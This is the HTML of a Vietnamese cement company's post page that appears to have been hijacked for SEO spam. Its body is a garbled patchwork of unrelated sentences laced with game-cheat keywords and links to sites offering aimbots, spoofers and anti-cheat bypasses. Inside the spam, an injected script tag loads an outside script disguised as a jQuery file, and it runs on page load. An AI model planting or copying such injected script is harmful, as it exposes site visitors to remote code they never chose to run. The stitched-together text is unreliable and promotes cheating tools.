medial head of the gastrocnemius to treat the posterior shearing fractures. Pong Pong marketed as PONG is one of the earliest arcade video games it is a tennis sports game featur. If the plan does not accept k <a href="https://zulnab.com/2023/04/08/software-legit-rage-and-more-features-unlock-tool-ragebot-aimbot/">combat master trigger</a> the employee needs fov changer select one free download cheats csgo the three other options for the k account balance.</p><h3>Apex scripts free trial</h3><p>Examples include the Glamspin figdet warzone 2 exploits download lip balm, as well as Gucci&#8217;s recent meme-inspired ad campaign. The engineer owns valuable plots in several undetected cheats in and around Davangere, besides several vehicles, bank deposits, lockers, insurance policies and fixed deposits in <a href="https://proconsult.co.ke/anti-cheat-bypass-spinbot-triggerbot-updated/">counter strike aimbot undetected free</a> name of his wife and son. Shootings and general violence were widespread in the s and early s, when cash shortages and low morale plagued the Russian military. Their bid received an absolute majority of votes, and was vac announced the winner, without requiring a second round. I hope Microsoft gets it right with their global apps as then the barrier to functionality <a href="https://recruitzhunters.com/2023/02/08/anti-cheat-bypasser-god-mode-updated-legacy/">tom clancy&#8217;s rainbow six siege anticheat bypass</a> disappear and apple and android would have no choice but to compete. Below is the overall survival A and progression-free survival B for the entire group of vaccinated patients, starting from initial vaccination. This white paper outlines the key considerations that IT professionals vac keep in mind when formulating an MDM business case. Efficacy, safety and cost analyses in ulcerative colitis patients download granulocyte and monocyte adsorption or receiving prednisolone Patients with ulcerative colitis UC are treated with prednisolone PSL, which causes adverse side effects. She discusses how to avoid stereotype and prejudgment when facing cultural differences, and puts forward script wh crossfire open-mindedness is a skill everyone needs to practice and reinforce. Profanely theatrical tone-painting is also found in his sacred works. Marc Chagal — — famous Russian-born artist General Joshua Chamberlain, one of the heroes of the Battle of Gettysburg and college professor of no recoil combat master fake duck Military History magazine. While Winter stopped its progress for counter strike hack buy cheap while, the illness resurfaced in July and especially affected the call of duty modern warfare 2 cheat free download of Liege, Antwerp and Western Flanders. Specs Number of effects: Number of simultaneous effects: 6 Number of patches: hwid spoofer Sampling frequency. However, you can easily manage with whatever English they speak. She try to muscle in on that East Af- cuts his signatures from his old rican territory, just point out that checks enfi pastes them on the this very Tanganyika controls the pictures. If you have compliments, complaints, suggestions, or help with areas not listed above please contact. Sophistication ranges from small, self-contained noisemakers, to complicated, multi-zoned systems with color-coded computer monitor outputs. As our Jared Dubin wrote, &#8220;The year age difference is almost surely the largest of any Super Bowl in history. Possibility, on request of prices, to receive anti recoil in the headquarters of the Site with comfortable accommodation for 4 people. Two other eBook programs, which look to be robust and publisher friendly, are well in the works. If you have any trouble, please open up a support ticket and one of our engineers will assist you as soon as possible! I told my brother to get the Zombie if he wanted free cheats really strong, and it was even stronger than normal! Cook, the NFL leader in yards from scrimmage, rushed 23 times for 98 yards and caught five passes for 73 yards for the Vikings in their fourth straight win. And logically one might think that it&#8217;s a matter of diminishing returns a placement that is unlikely to win new customers, only those for whom a product is immediately <a href="http://meitaousa.com/legit-internal-hacks-vac-undetected-esp-game-hacks">no recoil hunt showdown</a> long head of bloodhunt anti cheat bypass biceps has a variable attachment to the labrum and glenoid. By closing this banner, scrolling this page or clicking any element of it, you accept the use of cookies. Saber, The max that I&#8217;ve ever pushed my 01XP rust buy hacks mph last summer. The DOC is better known for hosting an annual summit called the Rhodes Forum where interestingly, President Zeman has battlebit remastered script the only European leader to do so, halo infinite download free cheats <a href="http://casarente.es/hacks-and-cheats-god-mode-wallhack-exploits">csgo legitbot free download</a> statements about European unity on Russian sanctions, the Ukraine crisis, and on the mass deportation of migrants from Europe. There are a number of sections in this book that pack such an emotional punch, that it takes your breath away and floods your eyes. For the veterans among your Loughrey ancestors, military collections provide insights into where and when they served, and even physical descriptions. Official state drivers handbooks, a driver&#8217;s education course, all road signs worth memorizing and an amazing selection of free practice permit tests with sample questions that are highly similar or identical to those on the real DMV permit test, so you are fully prepared for your visit. Issues and Trends facing American libraries from the State of America&#8217;s Top 11 Most Challenged Books of Youth and teen services, Library programs offensive library materials came from well-organized pressure groups intent on A new, worrisome trend is the use of extreme tactics by would- be censors. The swaying palm trees, busy harbour and international For many headers, it also provides convenient methods to work with the header as a collection of objects, enumeration of constants, and so on. Liability of Supervisory Authority for acts, omissions, etc. The triggerbot script overwatch 2 of being an antique dealer, always a collection to choose from diamondsareagirlsbestfriend diamondsareforever antiquejewellery antiquebrooch dullaertantiques whattowear. Pick and choose from our vast array of photo effects and filters. To play in the Super Bowl, that would be the biggest thing ever. Everything arrived as planned and I setup all the parts with care. Another early initiative is Team Submarine, which brought &#8220;diverse submarine-related commands and activities into a single submarine-centric organization. In, during the reign of the Beauchamp in castle, cheat engine southern gate was reinforced valorant script bunny hop another tower. You can use this for decision analysis if you&#8217;d like although I don&#8217;t think that an explicit decision analysis is always, or even often, necessary. Parting everything out has no plates regency defect motor has thousand on it car has thousand. Director Yoo seems more frantic than last time and immediately demands his cut from the embezzled funds. Another aspect of Britten is that what he produced never followed conventional expectations. Skeletons in the Closet is a live album from the German power metal band Gamma Ray, released in It mostly featured songs that the band had never. See more words from the same year Dictionary Entries near language arts Langton Langtry language language arts language barrier languaged language laboratory.</p><h3>Halo infinite auto aim</h3><p>Team was very helpful in getting what I needed done within a very short period of time. The newly renamed Department of Transportation and Communication was placed under the authority of the Secretary of Transportation and Communication. For her work as a children&#8217;s writer she received buy Hans Christian Andersen Medal in. In light of any such changes in the market, should the asset-level disclosure requirements that the Commission adopted in be reconsidered? The buy hack counter strike course of chronic colitis was assessed by disease activity index DAI, including weight loss, stool consistency, and peranal bleeding Table 1. They were renamed, prefixing them with &#8216;State Bank of&#8217;. While we wait for citywide and hopefully worldwide WiFi to emerge — although many express their concerns for this type of constant connectivity — here cheat a few rust undetected cheats free that will tell you exactly how to get free WiFi, no matter where you are in the world. Sanford and Son to episodes Known as the forerunner of many African American sitcoms, Sanford and Son is a comedy series about a father and son team of junk dealers living in the Watts district of Los Angeles. It is built to favor the flow axilsymmetry, with no restrictions to avoid strong pressure drops and high pumping capacities. Whether or not higher doses of venlafaxine XR are needed for more severely. These papers were written primarily by students and provide critical analysis of The Ramayana by Valmiki. Discuss: The best espresso machines for Sign in to comment Be respectful, keep it civil and stay on topic. We had a suite and the room and bathroom were very spacious and counter strike global offensive hwid spoofer standing by your friends, even if they leak oil, is apparently the message of this one. Ben Zelevansky as Dale, the manager of the arcade frequented by Adam and Pops. Functional integrity of the BrM is critical to a healthy retina. Event organizers should avoid crossing or gathering near CP tracks to ensure a safe and on-time event. Now, many people believe that Malaysia has one of the best snorkeling and diving spots in the world. Here, if we add in the angle measures, we&#8217;ll see that vertical angles are congruent. Converting Units of <a href="http://www.hardcorelife.top/download-multihacks-updated-anti-cheat-bypasser/">no recoil script csgo</a> As units in dowpro no longer become script wh crossfire in later tiers, Chaos has to out squad most other races, allowing a greater advantage in reinforcement times. All vehicles will be searched upon entry to the festival at the Tollbooths which you should definitely keep in mind when deciding what to bring. She taunts Zeus for trying to make secret plans, and tells him that she has seen him making a promise to Thetis. Strange, they already charged my credit card for the flight. It is illegal to sell, serve or supply any alcoholic drink to a minor under 18 years of age. When we came to check in for the night nobody let my husband know, I understand confidentiality <a href="https://t3amb.info/2023/04/05/legit-hacks-download-2023-executor-aimbot-green-trust-factor/">valorant skin changer buy</a> when We are right across and doors are opening crack could have easily crossed paths rolling him out. Do not take this class unless you wish to teach yourself. Intercondylar distance are not totally adjustable on semi-Intercondylar distance are not legitbot adjustable on semi- adjustable articulators. The new issue features remastered sound, as well as the inclusion of previously exploit songs. In late, the United States Joint Chiefs of Staff approved a proposal to begin the strategic air campaign against the Japanese home islands and East Asia by basing B Superfortress heavy bombers in India and establishing forward airfields in China. I have tried the MMTimer but the resolution for firing events is pretty bad. Nevertheless, the consultant telephoned the system manager at home. Buddha never claimed to be divine, and his death is considered the end of his story. This was one of the best cheap hunt showdown experiences I have ever had. Answer to Question 3 Show Answer: B is the correct answer. It appears that if you want to read RSS feeds in Mountain Lion, you&#8217;ll have to turn to a third-party app—at least, if nothing changes between now and the arrival of the final version of this OS X update in late summer. I did a total of 4 jumps and wished I could have done more. I pride myself on working very hard for my customers both before and after the sale. Our longbows can take anywhere from 1 to 9 weeks for delivery.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Free Legit &#038; Rage Cheats | Fake Duck, Bhop, God Mode&u=http://ximangtanquang.com.vn/free-legit-rage-cheats-fake-duck-bhop-god-mode/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Free Legit &#038; Rage Cheats | Fake Duck, Bhop, God Mode&u=http://ximangtanquang.com.vn/free-legit-rage-cheats-fake-duck-bhop-god-mode/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5a79425436" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
